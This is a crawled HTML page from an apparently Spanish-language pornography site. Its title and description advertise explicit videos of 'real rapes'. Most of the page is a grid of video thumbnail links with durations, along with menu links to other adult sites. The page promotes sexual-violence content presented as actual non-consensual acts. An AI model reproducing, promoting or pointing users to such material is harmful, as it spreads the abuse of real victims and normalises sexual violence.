

--- FILE ---
content_type: text/html
request_url: https://pornoviolaciones.pro/es/
body_size: 11076
content:
 
<!DOCTYPE html>
<html lang="es">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mira los mejores vídeos de Porno Violaciones. Contenido explícito para adultos con violaciones reales.</title>
        <meta name="description" content="Sitio porno para personas mayores de edad con contenido de violaciones explícitas." />
        <link rel="alternate" hreflang="es" href="/es/" />
 
        <link rel="canonical" href="https://pornoviolaciones.pro/es/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/0S6Pzt2gLWnVyI2VvCH.js" type="text/javascript"></script>
        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Porno <span class="logo-icon"></span> <span>Violaciones</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li><a class="active" href="/" target="_self">Página de inicio</a></li>
                        <li><a href="https://livesexhookers.com/girls/spanish">chicas cam</a></li>
                        <li><a href="https://pornsites.love/category/amateur-porn-sites/">sitios porno amateur</a></li>
                    </ul>
                </div>
                
                
                <div class="search-form">
                    <form action="/es/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
    
        <div class="main-container">
 
            <h1>Porno Violaciones</h1>
            
                
            <div class="filters">
                <a href="/es/index/popular/1/" target="_self">Most Viewed</a>
                <a href="/es/index/latest/1/" target="_self">Últimas añadidas</a>
            </div>

            <div class="thumbs-container">
                
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638211264430/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1064d3efae" src="/thumbs/430/3824942638211264430_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">3:42</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637090584954/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102207b97a" src="/thumbs/954/3824942637090584954_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:59</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/1426482548765036053/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251fd6f0e15" src="/thumbs/53/1426482548765036053_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:11</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/416239385521617676/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5c6c7840b8afb0c" src="/thumbs/676/416239385521617676_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">3:33</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3640739811851344498/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638144748031/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1060dcf9ff" src="/thumbs/31/3824942638144748031_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">14:56</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2705852732932932173/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb970fcc24d" src="/thumbs/173/2705852732932932173_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">12:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942639313409485/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a68555cd" src="/thumbs/485/3824942639313409485_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">0:38</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942636794502201/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101061dc39" src="/thumbs/201/3824942636794502201_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">12:10</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/8913601746185210582/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7bb3798fd6abcad6" src="/thumbs/582/8913601746185210582_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:57</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/7956729383729127249/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6e6bfb37cb165f51" src="/thumbs/249/7956729383729127249_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:38</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/7290492309329713472/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="652d0820ef509940" src="/thumbs/472/7290492309329713472_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637433549565/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed103678f2fd" src="/thumbs/565/3824942637433549565_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:51</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942639466154261/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10afa00915" src="/thumbs/261/3824942639466154261_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637271428914/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102ccf2f32" src="/thumbs/914/3824942637271428914_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:36</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3534320432998342927/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="310c6db54b45610f" src="/thumbs/927/3534320432998342927_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">3:47</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2736572521972792284/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="25fa4235b2487bdc" src="/thumbs/284/2736572521972792284_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:52</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2705852733885100424/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a9bdb188" src="/thumbs/424/2705852733885100424_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">14:06</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942639839845429/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c5e61c35" src="/thumbs/429/3824942639839845429_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">19:03</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/7186972765495680058/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="63bd41a6e9c6dc3a" src="/thumbs/58/7186972765495680058_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">4:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/13554958835687799361/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e6a36ba41" src="/thumbs/361/13554958835687799361_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:08</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/12238010251780179586/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a9d6257bf6f24682" src="/thumbs/586/12238010251780179586_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:52</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/8464749083637880796/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7578d471830c97dc" src="/thumbs/796/8464749083637880796_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">21:54</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2952065790705978905/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="28f7d832289cce19" src="/thumbs/905/2952065790705978905_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:17</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/7056101790071422360/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="61ec4f3178347d98" src="/thumbs/360/7056101790071422360_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">12:20</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/7476344201585317262/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="67c14f70a20b558e" src="/thumbs/262/7476344201585317262_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:50</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637179186368/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10274facc0" src="/thumbs/368/3824942637179186368_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">19:34</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/1752647252401560213/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1852a763dff59a95" src="/thumbs/213/1752647252401560213_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:59</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/12988458532700980820/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b44046383d888654" src="/thumbs/820/12988458532700980820_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:04</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637894359090/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1051f05832" src="/thumbs/90/3824942637894359090_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">11:16</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/7751817153921508704/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6b93fca16f456560" src="/thumbs/704/7751817153921508704_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">11:47</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/9391839701924410620/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="82568472e49d74fc" src="/thumbs/620/9391839701924410620_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/15814881177567812816/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="db79bea3e1f0dcd0" src="/thumbs/816/15814881177567812816_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">13:39</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637116007312/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10238ba390" src="/thumbs/312/3824942637116007312_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:04</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/1892856896823056228/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751a1c95764" src="/thumbs/228/1892856896823056228_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">13:30</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637496063121/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed103a32d491" src="/thumbs/121/3824942637496063121_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">1:16</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942640474787681/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10ebbe8f61" src="/thumbs/681/3824942640474787681_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">4:39</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637766063432/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104a4ab548" src="/thumbs/432/3824942637766063432_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:38</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942636653509847/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1007fa7cd7" src="/thumbs/847/3824942636653509847_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:11</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/11655697520936998509/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a1c15b2408d9d66d" src="/thumbs/509/11655697520936998509_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/13554958837987865303/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ef34ef2d7" src="/thumbs/303/13554958837987865303_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/18274840721199240011/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fd9d46cfc9ec934b" src="/thumbs/11/18274840721199240011_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:29</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/6127042448222985301/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5507a0a4ea121c55" src="/thumbs/301/6127042448222985301_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">17:43</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/8585850949778895488/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="772711f2f4057280" src="/thumbs/488/8585850949778895488_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">3:02</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942636970408517/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101addfa45" src="/thumbs/517/3824942636970408517_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">21:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637757316955/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1049c53f5b" src="/thumbs/955/3824942637757316955_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:59</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2488678921821539767/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2289904b372ccdb7" src="/thumbs/767/2488678921821539767_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/8505521767826583370/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7609aefbd0a7ef4a" src="/thumbs/370/8505521767826583370_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:49</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/1432853442780674409/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13e2849d58233969" src="/thumbs/409/1432853442780674409_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">11:18</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942640183280726/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10da5e8456" src="/thumbs/726/3824942640183280726_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">20:09</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2310414217138600441/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="20103d7d488ef9f9" src="/thumbs/441/2310414217138600441_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/1892856896345918131/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7518558cab3" src="/thumbs/131/1892856896345918131_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">14:59</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942639623542128/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b9019570" src="/thumbs/128/3824942639623542128_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">1:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/269887779241650922/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3bed5815aeaeaea" src="/thumbs/922/269887779241650922_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:57</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637590337305/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed103fd15719" src="/thumbs/305/3824942637590337305_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">19:33</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/1426482545742156758/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251494193d6" src="/thumbs/758/1426482545742156758_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:10</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/16275116145800426615/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e1dcd3e7c4a8b477" src="/thumbs/615/16275116145800426615_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:53</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2036075227062444379/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1c4197a1a507a15b" src="/thumbs/379/2036075227062444379_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/8479722492568213104/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="75ae06adf36b1670" src="/thumbs/104/8479722492568213104_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:51</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/14759662794834135965/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ccd4db1ca2a34b9d" src="/thumbs/965/14759662794834135965_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:17</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942636725029519/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100c3dca8f" src="/thumbs/519/3824942636725029519_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">4:35</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/8345209723475492732/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="73d0240757e47f7c" src="/thumbs/732/8345209723475492732_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">0:41</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942639420745302/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10aceb2656" src="/thumbs/302/3824942639420745302_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">18:49</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/7652728374821436008/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6a33f3e937c8ba68" src="/thumbs/8/7652728374821436008_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">0:37</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638788350469/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1087399205" src="/thumbs/469/3824942638788350469_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">2:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942636678297046/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100974b5d6" src="/thumbs/46/3824942636678297046_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">4:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638137515489/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10606e9de1" src="/thumbs/489/3824942638137515489_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">4:37</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942639993834952/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10cf13cdc8" src="/thumbs/952/3824942639993834952_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">18:45</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637541853686/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed103ced89f6" src="/thumbs/686/3824942637541853686_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:32</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637868334415/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1050633d4f" src="/thumbs/415/3824942637868334415_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">21:03</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942639795231920/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c33d5cb0" src="/thumbs/920/3824942639795231920_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:26</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637084756225/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1021aec901" src="/thumbs/225/3824942637084756225_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">2:54</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942640024369670/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d0e5ba06" src="/thumbs/670/3824942640024369670_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">0:55</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638843071940/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed108a7c8dc4" src="/thumbs/940/3824942638843071940_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">18:21</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942640161585496/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d9137958" src="/thumbs/496/3824942640161585496_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:18</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/6501335685022326817/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5a39625c2753a021" src="/thumbs/817/6501335685022326817_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/6225380983843080436/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5664ff05757048f4" src="/thumbs/436/6225380983843080436_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">4:51</span>
                    </div>
